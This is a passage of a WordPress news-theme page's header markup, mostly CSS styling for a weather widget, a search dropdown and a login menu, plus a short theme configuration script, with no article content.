weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-0.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_32 .vc_column-inner,.tdi_32 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_32{width:auto!important}.tdi_32{padding-right:0px!important;padding-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td-news-hub-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{padding-right:1px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:22px;width:63.8px;height:63.8px;line-height:63.8px;color:var(--news-hub-white)}.tdi_33 .tdb-head-search-btn svg{width:22px}.tdi_33 .tdb-search-icon-svg{width:63.8px;height:63.8px}.tdi_33 .tdb-search-txt{top:-2px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 64px)}.tdi_33 .tdb-head-search-btn:after{bottom:-64px;border-bottom-color:rgba(0,0,0,0)}.tdi_33 .tdb-drop-down-search-inner{left:1px;box-shadow:none}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1242px}.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{max-width:calc(100% - 50px)}.tdi_33 .tdb-search-form{padding:30px 25px;border-width:4px 0 0 0;border-color:var(--news-hub-accent)}body .tdi_33 .tdb-drop-down-search-inner,.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{margin:0 auto}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:3px 15px}.tdi_33 .tdb-search-form-inner:after{border-width:0px}.tdi_33 .tdb-head-search-form-btn-icon{top:0px}.tdi_33 .tdb-aj-search-results{padding:30px 25px;border-width:1px 0 0;background-color:var(--news-hub-dark-grey);border-color:#444444}.tdi_33 .result-msg{text-align:center;background-color:rgba(0,0,0,0);border-color:#444444}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:var(--news-hub-white)}.tdi_33 .tdb-search-form:before{background-color:var(--news-hub-dark-grey)}.tdi_33 .tdb-head-search-form-input{color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important;line-height:2.6!important}.tdi_33 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--news-hub-white)}.tdi_33 .tdb-search-form-inner{background-color:var(--news-hub-black)}.tdi_33 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-wrap{padding-bottom:85%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_33 .entry-title{margin:0 0 10px;font-family:Lato!important;font-size:17px!important;line-height:1.25!important;font-weight:700!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-module-title a{color:var(--news-hub-white)}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:var(--news-hub-accent-hover)!important}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{color:var(--news-hub-light-grey)}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Lato!important;line-height:1.3!important}.tdi_33 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-head-search-btn i{font-size:20px}.tdi_33 .tdb-head-search-btn svg{width:20px}.tdi_33 .tdb-head-search-btn i{width:54px;height:54px;line-height:54px}.tdi_33 .tdb-search-icon-svg{width:54px;height:54px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 54px)}.tdi_33 .tdb-head-search-btn:after{bottom:-54px}.tdi_33 .tdb-drop-down-search-inner{left:0px}.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{max-width:calc(100% - 40px)}.tdi_33 .tdb-search-form{padding:25px 20px}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:3px 13px}.tdi_33 .tdb-aj-search-results{padding:25px 20px}.tdi_33 .tdb-head-search-form-input{font-size:13px!important}.tdi_33 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:10px;padding-right:10px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_33 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-12.5px}.tdi_33 .td-module-meta-info{padding:0 0 0 15px}.tdi_33 .entry-title{margin:0 0 8px;font-size:16px!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:18px}.tdi_33 .tdb-head-search-btn svg{width:18px}.tdi_33 .tdb-head-search-btn i{width:47.7px;height:47.7px;line-height:47.7px}.tdi_33 .tdb-search-icon-svg{width:47.7px;height:47.7px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 48px)}.tdi_33 .tdb-head-search-btn:after{bottom:-48px}.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{max-width:calc(100% - 30px)}.tdi_33 .tdb-search-form{padding:20px 15px}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:3px 10px}.tdi_33 .tdb-aj-search-results{padding:20px 15px}.tdi_33 .tdb-head-search-form-input{font-size:12px!important;line-height:2.4!important}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_33 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-meta-info{padding:0 0 0 10px}.tdi_33 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.15!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:9px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://airambulanceguides.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35 .vc_column-inner,.tdi_35 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_35{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_menu_login tdi_36  td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:0px!important}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{display:block}body .tdi_36 .tdw-wml-wrap{display:inline-block}body .tdi_36 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_36 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:220px;text-align:left;right:0;left:auto;transform:none}body .tdi_36 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:19px}body .tdi_36 .tdw-wml-menu-inner{margin-right:-12px;right:-6%;background-color:var(--news-hub-black);box-shadow:none}body .tdi_36 .tdw-wml-icon{font-size:22px;color:var(--news-hub-white)}body .tdi_36 .tdw-wml-avatar{width:22px;height:22px;display:block}body .tdi_36 .tdw-wml-icon-wrap,body .tdi_36 .tdw-wml-avatar{margin-right:10px}body .tdi_36 .tdw-wml-user{top:0px;display:flex;color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important}body .tdi_36 .td_block_inner{text-align:left}body .tdi_36 .tdw-wml-avatar:after,body .tdi_36 .tdw-wml-icon-wrap:after,body .tdi_36 .tdw-wml-link:after{bottom:-19px;border-bottom-color:rgba(255,255,255,0)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-header{padding:20px 25px 18px;border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey);font-family:Lato!important;line-height:1.3!important}body .tdi_36 .tdw-wml-account .tdw-wml-menu-content{padding:18px 25px}body .tdi_36 .tdw-wml-menu-list li{margin-bottom:10px;font-family:Lato!important;line-height:1.3!important}body .tdi_36 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_36 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_36 .tdw-wml-menu-footer{padding:18px 25px 20px;border-top-style:solid}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-header{padding:20px 25px 18px;border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey);font-family:Lato!important}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-content{padding:18px 25px 20px}body .tdi_36 .tdw-wml-login-link{border-style:solid;background-color:var(--news-hub-accent);font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_36 .tdw-wml-icon-svg svg,body .tdi_36 .tdw-wml-icon-svg svg *{fill:var(--news-hub-white)}body .tdi_36 .tdw-wml-menu-list li a{color:#ffffff}body .tdi_36 .tdw-wml-menu-list li a:hover,body .tdi_36 .tdw-wml-menu-list a.is-active{color:var(--news-hub-accent-hover)}body .tdi_36 .tdw-wml-menu-list .tdw-wml-menu-item-sep{background-color:var(--news-hub-dark-grey)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a{color:var(--news-hub-white)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:var(--news-hub-white)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--news-hub-accent-hover)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--news-hub-accent-hover)}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer{border-top-color:var(--news-hub-dark-grey);font-family:Lato!important;line-height:1.3!important}body .tdi_36 .tdw-wml-login-link:hover{background-color:var(--news-hub-accent-hover)}body .tdi_36 .tdw-wml-register-link{color:var(--news-hub-accent);font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_36 .tdw-wml-register-link:hover{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){body .tdi_36 .tdw-wml-icon{font-size:20px}body .tdi_36 .tdw-wml-avatar{width:20px;height:20px}body .tdi_36 .tdw-wml-icon-wrap,body .tdi_36 .tdw-wml-avatar{margin-right:8px}body .tdi_36 .tdw-wml-menu:before{height:17px}body .tdi_36 .tdw-wml-avatar:after,body .tdi_36 .tdw-wml-icon-wrap:after,body .tdi_36 .tdw-wml-link:after{bottom:-17px}body .tdi_36 .tdw-wml-menu-inner{right:-3%}body .tdi_36 .tdw-wml-account .tdw-wml-menu-header{padding:15px 20px 13px;font-size:13px!important}body .tdi_36 .tdw-wml-account .tdw-wml-menu-content{padding:16px 20px}body .tdi_36 .tdw-wml-menu-list li{margin-bottom:8px;font-size:13px!important}body .tdi_36 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_36 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:13px}body .tdi_36 .tdw-wml-menu-footer{padding:13px 20px 15px}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-header{padding:15px 20px 13px;font-size:13px!important}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-content{padding:13px 20px 15px}body .tdi_36 .tdw-wml-user{font-size:13px!important}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_36 .tdw-wml-icon{font-size:18px}body .tdi_36 .tdw-wml-avatar{width:18px;height:18px}body .tdi_36 .tdw-wml-icon-wrap,body .tdi_36 .tdw-wml-avatar{margin-right:6px}body .tdi_36 .tdw-wml-menu:before{height:15px}body .tdi_36 .tdw-wml-avatar:after,body .tdi_36 .tdw-wml-icon-wrap:after,body .tdi_36 .tdw-wml-link:after{bottom:-15px}body .tdi_36 .tdw-wml-menu{width:180px;text-align:left}body .tdi_36 .tdw-wml-menu-inner{right:-2%}body .tdi_36 .tdw-wml-account .tdw-wml-menu-header{padding:10px 15px 8px;font-size:12px!important}body .tdi_36 .tdw-wml-account .tdw-wml-menu-content{padding:8px 15px}body .tdi_36 .tdw-wml-menu-list li{margin-bottom:6px;font-size:12px!important}body .tdi_36 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_36 .tdw-wml-menu-footer{padding:8px 15px 10px}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-header{padding:10px 15px 8px;font-size:12px!important}body .tdi_36 .tdw-wml-guest .tdw-wml-menu-content{padding:8px 15px 10px}body .tdi_36 .tdw-wml-user{font-size:12px!important}body .tdi_36 .tdw-wml-account .tdw-wml-menu-footer{font-size:12px!important}}</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"guest_tdicon":"td-icon-profile","logout_tdicon":"td-icon-log-out","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","toggle_txt_color":"var(--news-hub-white)","menu_offset_top":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","menu_offset_horiz":"eyJhbGwiOi02LCJsYW5kc2NhcGUiOiItMyIsInBvcnRyYWl0IjoiLTIifQ==","menu_horiz_align":"content-horiz-right","menu_bg":"var(--news-hub-black)","menu_uh_color":"var(--news-hub-light-grey)","menu_uh_border_color":"var(--news-hub-dark-grey)","menu_ul_link_color":"#ffffff","menu_ul_link_color_h":"var(--news-hub-accent-hover)","menu_ul_sep_color":"var(--news-hub-dark-grey)","menu_uf_txt_color":"var(--news-hub-white)","menu_uf_txt_color_h":"var(--news-hub-accent-hover)","menu_uf_border_color":"var(--news-hub-dark-grey)","f_uh_font_family":"325","f_uh_font_line_height":"1.3","f_links_font_family":"325","f_links_font_line_height":"1.3","f_uf_font_line_height":"1.3","f_uf_font_family":"325","menu_uh_padd":"eyJhbGwiOiIyMHB4IDI1cHggMThweCIsImxhbmRzY2FwZSI6IjE1cHggMjBweCAxM3B4IiwicG9yd